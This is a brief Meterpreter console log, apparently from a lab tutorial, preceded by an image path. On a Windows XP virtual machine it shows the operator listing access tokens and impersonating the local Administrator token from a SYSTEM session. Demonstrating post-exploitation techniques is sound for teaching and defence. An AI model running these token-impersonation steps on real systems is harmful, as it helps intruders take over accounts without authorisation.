 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WINXP-52POJIE-2\Administrator
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token "WINXP-52POJIE-2\Administrator"
[+] Delegation token available
[+] Successfully impersonated user WINXP-52POJIE-2\Administrator
meterpreter > getuid
Server username: WINXP-52POJIE-2\Administrator